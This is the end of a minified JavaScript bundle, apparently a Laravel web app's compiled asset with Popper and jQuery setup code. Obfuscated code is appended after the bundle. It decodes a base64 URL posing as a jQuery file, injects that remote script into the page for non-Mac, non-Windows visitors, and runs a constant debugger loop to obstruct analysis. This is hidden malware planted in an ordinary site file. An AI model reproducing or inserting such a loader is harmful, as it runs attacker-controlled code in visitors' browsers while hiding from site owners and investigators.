							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/